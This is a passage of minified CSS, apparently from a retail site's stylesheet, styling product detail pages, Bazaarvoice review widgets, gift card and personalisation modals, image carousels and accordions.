.bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover{padding:0 1rem!important;line-height:2.6rem!important;font-weight:400!important;text-transform:uppercase!important;font-size:1rem!important;margin:0 0.5rem 0 0!important;border:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:focus span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-report-btn span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-no:hover span,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-voted-positive .bv-content-btn-feedback-yes:hover span{text-transform:uppercase!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item .bv-content-feedback-vote .bv-content-feedback-vote-request,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item:hover .bv-content-feedback-vote .bv-content-feedback-vote-request{font-family:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-data,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary-inline .bv-secondary-rating-summary .bv-secondary-rating-summary-list{margin:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-preview-message{margin:1.5rem 1rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets #bv-fieldset-label-rating .bv-fieldset-label,body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset-label{font-weight:400!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-breadcrumb{line-height:3.2rem!important;padding:2rem 3rem 0 2rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close{-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='11.061' height='11.061'%3E%3Cg fill='none' stroke='%23000' stroke-miterlimit='10' stroke-width='1.5'%3E%3Cpath data-name='Line 2' d='M.53 10.53l10-10'/%3E%3Cpath data-name='Line 3' d='M.555.555l9.946 9.946'/%3E%3C/g%3E%3C/svg%3E")!important;background-position:50% 50%!important;background-repeat:no-repeat!important;background-size:1.6rem 1.6rem;border:none!important;color:transparent!important;height:3rem!important;right:1rem!important;top:1rem!important;width:3rem!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-mbox .bv-mbox-close>span{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-fieldset .bv-helper{padding-right:0!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-helper-icon{display:none!important}body #bv-mboxzone-lightbox.bv-cv2-cleanslate .bv-submission .bv-fieldsets .bv-form-actions .bv-submission-button-submit{border:0.2rem solid #000!important;font-size:1rem!important;letter-spacing:1px!important;line-height:3.8rem!important;margin:2rem 0!important;padding:0 1rem!important;width:100%!important}body .reviewRatingNumber{display:inline-block;font-size:1.2rem;margin-left:0.4rem}@media screen and (max-width:736px){body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-block{display:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author{line-height:2.2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-author-avatar .bv-author-avatar-nickname,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile .bv-popup-prosnap-userinfo,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary .bv-section-summary-inline .bv-secondary-rating-summary{display:block!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile{float:none!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review .bv-author-profile .bv-inline-profile{width:auto!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-count{-webkit-box-flex:unset!important;-webkit-flex:unset!important;-ms-flex:unset!important;flex:unset!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar .bv-control-bar-sort{margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-action-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-control-bar,body .bazaarvoice-panel .bv-cv2-cleanslate .bv-section-summary{margin-left:0!important;margin-right:0!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-content-review{margin-bottom:2rem!important}body .bazaarvoice-panel .bv-cv2-cleanslate .bv-content-item.bv-c{margin-top:0.8rem!important}}.modal-pesonalisation{width:100%;max-width:100vw;height:100%;top:0;z-index:100;position:fixed}@media (min-width:1200px){.modal-pesonalisation{width:auto;position:fixed;left:0;right:0;z-index:12}}.modal-pesonalisation .modal-dialog{background:#fff;height:auto}@media (min-width:992px){.modal-pesonalisation .modal-dialog{margin:10rem auto}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog{max-height:60rem}}@media (min-width:1200px){.modal-pesonalisation .modal-dialog.modal-lg,.modal-pesonalisation .modal-dialog.modal-xl{width:75rem;min-width:unset}}.modal-pesonalisation .modal-content{border:1px solid #f9f9f9}.modal-pesonalisation .modal-pesonalisation-close-button{top:3rem;right:3rem;opacity:1}.modal-pesonalisation .modal-pesonalisation-close-button:hover{opacity:.75}.modal-pesonalisation .modal-pesonalisation-close-button:focus{outline:none}.modal-pesonalisation .personalise-left-column{padding:6rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column{padding:5rem 0}}@media (min-width:992px){.modal-pesonalisation .personalise-left-column .personalise-content{min-height:40rem}}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .personalise-content{padding-left:6rem;padding-right:6rem;overflow-x:hidden;overflow-y:auto;height:50rem}}.modal-pesonalisation .personalise-left-column .personalise-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.modal-pesonalisation .personalise-left-column .product-brand{font-size:1.2rem;line-height:1.8rem}.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2rem}@media (min-width:1200px){.modal-pesonalisation .personalise-left-column .characters-description{margin-bottom:2.5rem}}.modal-pesonalisation .personalise-left-column .personalise-footer{font-size:1.2rem;line-height:1.3rem}.modal-pesonalisation .personalise-left-column .personalise-footer p{margin-bottom:0}.modal-pesonalisation .btn-apply-message{margin-top:2rem;margin-bottom:2.5rem}.modal-pesonalisation .btn-apply-message.dot.loading{background-color:#000}.modal-pesonalisation .personalise-right-column{background:#f9f9f9;padding:4rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column{padding:6rem}}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper{height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-width:25rem;max-height:27rem}@media (min-width:1200px){.modal-pesonalisation .personalise-right-column .personalise-image-wrapper img{max-height:34rem}}.modal-pesonalisation.single-personalisation .personalise-content{padding-top:10rem}.personalisation-modal-open #maincontent{position:relative}.product-giftcard.modal-body{padding-left:1.5rem;padding-right:1.5rem}.product-giftcard .product-brand{font-size:1.2rem}.product-giftcard .product-name{font-size:2.4rem}.product-giftcard .giftcard-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;max-width:100%;width:100%}@media (min-width:992px){.product-giftcard .giftcard-pdp-content{max-width:39rem}}.product-giftcard .giftcard-pdp-content .add-to-cart,.product-giftcard .giftcard-pdp-content .update-cart-product-global{height:4.8rem}@media (min-width:992px){.product-giftcard .giftcard-pdp-content.add-to-bag-content:not(.is-quickview){max-width:39rem}}.product-giftcard .giftcard-pdp-content .prices-add-to-cart-actions{padding-left:0;padding-right:0}.product-giftcard .giftcard-designs-pdp-content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;width:100%}.product-giftcard .gift-message-text-wrapper{margin-top:0}.product-giftcard .gift-message-text-wrapper .gift-message-error-label{display:none}.product-giftcard .gift-message-text-wrapper .gift-message-text{border:none;border-bottom:0.2rem solid #000;width:100%}.product-giftcard .gift-message-text-wrapper.hide{display:none}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text{border-bottom-color:#e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-text:focus{outline:.2rem solid #e51050}.product-giftcard .gift-message-text-wrapper.is-invalid .gift-message-error-label{color:#e51050;display:block;font-size:1.2rem}.product-giftcard .design-attribute,.product-giftcard .swatch-circle{width:100%;height:100%}.product-giftcard .swatch-circle{display:inline-block;border-radius:1.6rem}.product-giftcard .giftcard-design-pdp-content.design-swiper{background:#f5f4f2}.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:3.3rem 3rem}@media only screen and (min-width:768px){.product-giftcard .giftcard-design-pdp-content.design-swiper .swiper-container{padding:8rem 3rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide button{background:#f5f4f2;outline:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:30rem;height:18rem}@media only screen and (min-width:768px){.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide{width:42rem;height:25rem}}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value .selected-tick{display:none}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected{position:relative}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick{top:1.5rem;right:1.5rem;height:3rem;width:3rem;display:block;position:absolute;border-radius:50%;border-color:#fff;background-color:#000;padding:0.8rem;line-height:1rem}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected .selected-tick svg{width:100%}.product-giftcard .pdp-gc-design-container .swiper-wrapper .swiper-slide .swatch-value.selected:after{content:"";display:none}.product-giftcard .gc-attribute-heading{font-size:2.4rem}.product-giftcard .swiper-container{background:#f5f4f2;padding-top:0;padding-bottom:0}.product-giftcard .swiper-container .swiper-slide{text-align:center}.product-giftcard .swiper-container img{max-height:75vh;width:auto}.product-giftcard .pdp-giftcard-section-divider{height:1px;border-top:1px solid #a3a3a3}.product-giftcard input[type=number]::-webkit-inner-spin-button,.product-giftcard input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.product-giftcard input[type=number]{-moz-appearance:textfield}.product-giftcard .giftcard__amount--value{font-size:1.2rem}.product-giftcard .giftcard__amount--container{margin-right:-0.75rem;margin-left:-0.75rem}.product-giftcard .giftcard__amount--wrapper{padding-right:0.75rem;padding-left:0.75rem}.product-giftcard .physical-gc-quantity.arrow:before{right:2rem}.product-giftcard .physical-gc-quantity.arrow:after{right:1rem}@media (min-width:769px){.product-giftcard .attributes.gc-attributes{padding-left:1.5rem;padding-right:1.5rem}}.product-giftcard .pdp-gc-design-container:hover .swiper-button-next:after,.product-giftcard .pdp-gc-design-container:hover .swiper-button-prev:after{display:inline-block}.check-balance-content-asset .check-balance-image{height:50rem}@media (max-width:1199.98px){.check-balance-content-asset .check-balance-image{height:30rem}}@media (max-width:768.98px){.check-balance-content-asset .check-balance-image{height:20rem}}.check-balance-content-asset .check-balance-image img,.check-balance-content-asset .check-balance-image picture{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;overflow:hidden;width:100%}.check-balance-content-asset .check-balance-text{background-color:#fefbf1}.check-balance-content-asset .check-balance-text .middle-content{max-width:45rem;padding:0 3rem}.product-detail .tile-body-hover{display:none}.product-detail .price{font-size:unset}.product-detail .add-to-cart:disabled,.product-detail .add-to-cart[disabled]{pointer-events:none}.product-detail .breadcrumb .breadcrumb-item{padding:0.2rem 0}.product-detail .add-to-cart-wrapper:hover .add-to-cart:disabled,.product-detail .add-to-cart-wrapper:hover .add-to-cart[disabled]{background:#29001b}.product-detail .main-pdp{min-height:calc(100vh - 9.8rem)}.product-detail .main-pdp .product-image-thumbnails{max-height:calc(100vh - 9.8rem);overflow-y:auto;max-width:13.6rem;padding:0 2rem!important;scrollbar-width:none;display:none}@media screen and (min-width:768px){.product-detail .main-pdp .product-image-thumbnails{display:block}}@media (min-width:992px){.product-detail .main-pdp .product-image-thumbnails{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:76.9rem;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:12.8rem;padding:0 1.5rem!important}}@media (min-width:992px) and (max-width:1199.98px){.product-detail .main-pdp .product-image-thumbnails{max-height:unset;max-width:11.8rem}}.product-detail .main-pdp .product-image-thumbnails .thumb-a,.product-detail .main-pdp .product-image-thumbnails .thumb-img{-webkit-transition:opacity .25s ease-in-out;transition:opacity .25s ease-in-out;position:relative}.product-detail .main-pdp .product-image-thumbnails .thumb-a:first-child{margin-top:0!important}.product-detail .main-pdp .product-image-thumbnails .thumb-video:after{content:"";position:absolute;bottom:0.6rem;right:0.65rem;width:0;border:0.5rem solid transparent;border-left:1rem solid #000}.product-detail .main-pdp .product-image-thumbnails .thumb-not-selected{opacity:.3}.product-detail .main-pdp .product-image-thumbnails::-webkit-scrollbar{display:none}@media (min-width:768px) and (max-width:991px){.product-detail .main-pdp .product-images-wrapper{-webkit-box-flex:0!important;-ms-flex:0 0 83.33333%!important;flex:0 0 83.33333%!important;max-width:83.33333%!important}}@media (min-width:992px){.product-detail .main-pdp .product-images-wrapper{-ms-flex-item-align:start;align-self:flex-start;position:-webkit-sticky;position:sticky;top:9.8rem;left:0}}@media (min-width:992px) and (max-width:1440px){.product-detail .main-pdp .product-images-wrapper{top:7.8rem}}.product-detail .main-pdp .primary-pdp-swiper{background:#f9f9f9}.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{position:absolute;top:calc(50% - 2.4rem);-webkit-transform:translateY(-50%);transform:translateY(-50%);left:0;z-index:1;width:100%}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .swiper-navigation{top:calc(50% - 1.9rem)}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{opacity:.8;visibility:visible;width:4.8rem;height:4.8rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{width:3.8rem;height:3.8rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next:after,.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev:after{display:inline-block;border-radius:50%;background-size:2rem 1.6rem;width:100%;height:100%}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-prev{left:2rem}}.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:3rem}@media (max-width:1199.98px){.product-detail .main-pdp .primary-pdp-swiper .pdp-swiper-next{right:2rem}}.product-detail .main-pdp .primary-pdp-swiper .swiper-button-disabled{display:none}@media (min-width:769px){.personalisation-wrapper .add-to-cart{height:4.8rem}.personalisation-wrapper .personalisation-button{margin-bottom:1.5rem}}.personalisation-button{height:4.8rem}.product-image-container{padding:6rem 4rem}.product-image-container .swiper-wrapper{padding-bottom:0}.product-image-container .swiper-slide{padding:0 1.6rem}.product-images.secondary{background-color:#f9f9f9;z-index:3}.product-images a{outline:none}.product-images a.zoom-in{cursor:url(../../images/zoom-icon-circle.png) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.png) 0 0,zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,-webkit-zoom-in;cursor:url(../../images/zoom-icon-circle.svg) 0 0,zoom-in}.product-images svg{position:absolute;right:20%;top:70%}.primary-pdp-swiper{width:auto;max-width:100%;height:auto;display:none}.primary-pdp-swiper img,.primary-pdp-swiper video{width:auto;height:calc(100vh - 9.8rem)}@media (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:100%}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper img,.primary-pdp-swiper video{height:53.4rem}}.primary-pdp-swiper video{-o-object-fit:fill;object-fit:fill}.primary-pdp-swiper .swiper-slide{width:auto}@media screen and (min-width:768px){.primary-pdp-swiper{display:block}}@media (max-width:1199.98px){.primary-pdp-swiper{z-index:1;max-height:76.9rem}}@media (min-width:992px) and (max-width:1199.98px){.primary-pdp-swiper{position:relative}}.primary-pdp-swiper[data-isproductset=true] img,.primary-pdp-swiper[data-isproductset=true] video{width:100%;height:auto}@media screen and (min-width:768px){.primary-pdp-swiper-mobile{display:none}}.right-pane-content-wrapper{min-height:50rem;max-height:unset;position:-webkit-sticky;position:sticky;top:0}@media (min-width:992px){.right-pane-content-wrapper{min-width:45rem}}.right-pane-content-wrapper .pdp-accordion{z-index:1;margin-top:6rem}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper{border-bottom:.5px solid #a3a3a3;padding:1.2rem 0}.right-pane-content-wrapper .pdp-accordion .accordion-wrapper:first-of-type{border-top:1px solid #a3a3a3}.right-pane-content-wrapper .pdp-accordion .accordion{cursor:pointer;margin-top:1.2rem;margin-bottom:1.2rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.right-pane-content-wrapper .pdp-accordion .accordion .accordion-text{text-align:left;letter-spacing:0.12rem;font-size:1.2rem;line-height:1.8rem;color:#000;text-transform:uppercase;opacity:1}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down,.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{height:1.5rem;width:3rem}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-down{background:transparent url(../../images/ps-down-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .accordion .arrow-left{display:none;background:transparent url(../../images/ps-left-arrow.svg) 50% no-repeat}.right-pane-content-wrapper .pdp-accordion .set-item-details-content{display:none;position:relative;padding:3rem 0 0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content{padding-right:0;padding-bottom:2rem;margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content:last-of-type{margin-bottom:3rem}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .part-hidden{max-height:unset!important}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .accordion-tab-content-inner{margin-bottom:0}.right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets{padding-bottom:0;margin-bottom:0}.right-pane-content-wrapper .barcode_wrapper{margin-top:2rem}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.right-pane-content-wrapper .pdp-breadcrumbs .breadcrumb-item:before{padding:0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0;color:#a3a3a3}.popover{background-color:#f9f9f9;border-radius:0.5rem;height:10rem;top:-1rem!important;width:18rem}.popover .arrow{display:none}.popover .popover-header{background-color:#f9f9f9;border:0;border-radius:0.5rem;font-size:1.2rem;font-weight:400;height:4rem;padding-top:2rem;text-align:center}.popover .popover-body,.popover .social-icons{border:0;padding:0}.popover li{left:0;margin:0 0.2rem;position:relative;top:1rem}.popover a .fa{background-repeat:no-repeat;background-size:60%;height:100%;left:25%;position:absolute;width:100%}.popover .fa-facebook-official{background-image:url(../../images/facebook-icon.svg);top:0}.popover .fa-twitter{background-image:url(../../images/twitter-icon.svg);top:0.25rem}.popover .fa-pinterest{background-image:url(../../images/pintrest-icon.svg);top:0}.popover a .fa-link{background-image:url(../../images/copy-link-icon.svg);background-size:80%;top:0.3rem}.popover:after,.popover:before{border-style:solid;content:"";display:block;height:0;left:calc(50% - 1rem);position:absolute;top:100%;-webkit-transform:rotate(90deg);transform:rotate(90deg);width:0}.popover:after{border-color:transparent transparent transparent #f9f9f9;border-width:1rem;top:9.8rem}.popover:before{border-color:transparent transparent transparent #a3a3a3;border-width:1rem;top:9.9rem}.product-loyalty-points .popover{background-color:#000;border-color:#000;padding:1rem;width:20rem;z-index:1!important}.product-loyalty-points .popover:after,.product-loyalty-points .popover:before{border-color:transparent transparent transparent #000}.product-loyalty-points .popover .popover-body{color:#fff;font-size:1.1rem}.product-details-top,.right-pane-content{max-width:45rem;width:100%}.product-details-top .loyalty.promotions.barcode,.right-pane-content .loyalty.promotions.barcode{font-size:1.2rem;margin-top:3rem}.product-details-top .product-barcode,.product-details-top .product-loyalty-points,.product-details-top .product-mvt-text,.product-details-top .product-promotions,.product-details-top .restriction-messages,.right-pane-content .product-barcode,.right-pane-content .product-loyalty-points,.right-pane-content .product-mvt-text,.right-pane-content .product-promotions,.right-pane-content .restriction-messages{margin-bottom:0.5rem;text-align:left}.product-details-top .product-barcode .loyalty-tooltip,.product-details-top .product-loyalty-points .loyalty-tooltip,.product-details-top .product-mvt-text .loyalty-tooltip,.product-details-top .product-promotions .loyalty-tooltip,.product-details-top .restriction-messages .loyalty-tooltip,.right-pane-content .product-barcode .loyalty-tooltip,.right-pane-content .product-loyalty-points .loyalty-tooltip,.right-pane-content .product-mvt-text .loyalty-tooltip,.right-pane-content .product-promotions .loyalty-tooltip,.right-pane-content .restriction-messages .loyalty-tooltip{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:2rem;height:2rem;border-radius:50%;border:1px solid #000;margin-left:0.5rem}.product-details-top .product-barcode .loyalty-tooltip:before,.product-details-top .product-loyalty-points .loyalty-tooltip:before,.product-details-top .product-mvt-text .loyalty-tooltip:before,.product-details-top .product-promotions .loyalty-tooltip:before,.product-details-top .restriction-messages .loyalty-tooltip:before,.right-pane-content .product-barcode .loyalty-tooltip:before,.right-pane-content .product-loyalty-points .loyalty-tooltip:before,.right-pane-content .product-mvt-text .loyalty-tooltip:before,.right-pane-content .product-promotions .loyalty-tooltip:before,.right-pane-content .restriction-messages .loyalty-tooltip:before{content:"i";display:block;text-transform:lowercase;line-height:2rem}.product-details-top .product-mvt-text,.right-pane-content .product-mvt-text{position:relative}.product-details-top .product-badge-wrapper,.right-pane-content .product-badge-wrapper{display:block;margin-bottom:1rem}.product-details-top .product-badge-wrapper .product-badge,.right-pane-content .product-badge-wrapper .product-badge{position:unset;background:#eee 0 0 no-repeat padding-box;font-size:1rem;line-height:1.4rem;z-index:5;height:2rem;color:#000;padding:0.5rem 1rem;border-radius:0.4rem}.product-details-top .product-brand,.right-pane-content .product-brand{font-size:1.2rem;line-height:2rem}.product-details-top .product-name,.right-pane-content .product-name{border-bottom:0;font-size:2.4rem;margin-bottom:1rem}.product-details-top .ratings_container,.right-pane-content .ratings_container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.product-details-top .ratings_container .bv-reviews-count,.right-pane-content .ratings_container .bv-reviews-count{margin-left:1rem;letter-spacing:0;text-decoration:underline}.product-details-top #bazaarvoice-reviews,.product-details-top #bazaarvoice-reviews-mobile,.right-pane-content #bazaarvoice-reviews,.right-pane-content #bazaarvoice-reviews-mobile{display:inline-block;margin:0 0 2rem}.product-details-top #bazaarvoice-reviews-mobile .writereview-cta,.product-details-top #bazaarvoice-reviews .writereview-cta,.right-pane-content #bazaarvoice-reviews-mobile .writereview-cta,.right-pane-content #bazaarvoice-reviews .writereview-cta{text-decoration:underline}.product-details-top .prices span,.right-pane-content .prices span{font-size:1.6rem;line-height:2rem}.product-details-top .prices .strike-through,.product-details-top .prices del,.right-pane-content .prices .strike-through,.right-pane-content .prices del{color:#a3a3a3}.product-details-top .prices .price .strike-through+.sales .value,.right-pane-content .prices .price .strike-through+.sales .value{color:#e51050}.product-details-top .availability.product-availability,.right-pane-content .availability.product-availability{font-size:1.2rem}.product-details-top .preorder-estimated-delivery,.right-pane-content .preorder-estimated-delivery{font-size:1.2rem;text-align:left;margin-bottom:1rem;margin-top:0.5rem}.product-details-top .preorder-estimated-delivery .preorder-estimated-delivery-label,.right-pane-content .preorder-estimated-delivery .preorder-estimated-delivery-label{margin-right:0.5rem;width:auto}.product-details-top .restriction-messages,.right-pane-content .restriction-messages{color:#e51050}.product-details-top .restriction-messages .rm-over-18:before,.right-pane-content .restriction-messages .rm-over-18:before{display:inline-block;content:" ";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8.42' height='17.078'%3E%3Cpath d='M6.908 11.647A4.205 4.205 0 008.42 8.414V.5a.5.5 0 00-.5-.5H.502a.5.5 0 00-.5.5v7.733a4.3 4.3 0 003.429 4.321c.094.017.187.014.281.025v3.5H.658a.5.5 0 100 1h7.1a.5.5 0 000-1H4.71v-3.5a4.2 4.2 0 002.198-.932zM7.42 1v4.639a3.438 3.438 0 01-1.123.214 5.359 5.359 0 01-1.39-.4 7.028 7.028 0 00-2.261-.571A3.332 3.332 0 001 5.369V1zM1.002 8.233V6.578a2.821 2.821 0 011.646-.695 6.431 6.431 0 011.914.509 5.636 5.636 0 001.737.461 4.171 4.171 0 001.123-.166v1.727a3.214 3.214 0 01-3.813 3.156 3.345 3.345 0 01-2.607-3.337z' fill='%23e51050'/%3E%3C/svg%3E");width:0.9rem;height:1.8rem;background-size:100%;margin-right:0.5rem}.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.4rem;line-height:2rem;font-weight:300}.product-details-top .next-day-message a,.right-pane-content .next-day-message a{text-decoration:underline}@media (max-width:543.98px){.product-details-top .next-day-message,.right-pane-content .next-day-message{font-size:1.2rem;line-height:1.6rem}}.product-details-top .plp-call-out-message,.right-pane-content .plp-call-out-message{display:none}.product-details-top .pdp-call-out-message,.right-pane-content .pdp-call-out-message{display:block}.product-details-top .pdp-call-out-message a,.right-pane-content .pdp-call-out-message a{text-decoration:underline}.product-details-top .pdp-call-out-message a:hover,.right-pane-content .pdp-call-out-message a:hover{text-decoration:none}.product-details-top{max-width:unset;margin-top:2rem}.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.1rem}@media (min-width:992px){.product-details-top .pdp-breadcrumbs .breadcrumb{margin-bottom:3.6rem}}.product-details-top .pdp-breadcrumbs .breadcrumb-item *{font-size:1.4rem;line-height:1.2rem;letter-spacing:0;color:#757575;text-transform:capitalize;padding:0.2rem 0}.product-details-top .pdp-breadcrumbs .breadcrumb-item a:hover{color:#000}.product-details-top .pdp-breadcrumbs .breadcrumb-item:before{padding:0.2rem 0;width:0.7rem;height:1.4rem;font-size:1.4rem;margin:-0.2rem .5rem 0}.right-pane-bottom-content{bottom:0;position:absolute;width:100%}.product-availability .label{margin-right:0.5rem;width:auto}.modal.size-guide-view{background-color:#f9f9f9}.modal.size-guide-view.show{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.modal.size-guide-view.show .modal-close{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='21.986' height='21.986' class='close-icon icon'%3E%3Cpath d='M21.986 1.414l-9.579 9.579 9.518 9.518-1.414 1.414-9.518-9.518-9.579 9.579L0 20.572l9.579-9.579L.051 1.465 1.465.051l9.528 9.528L20.572 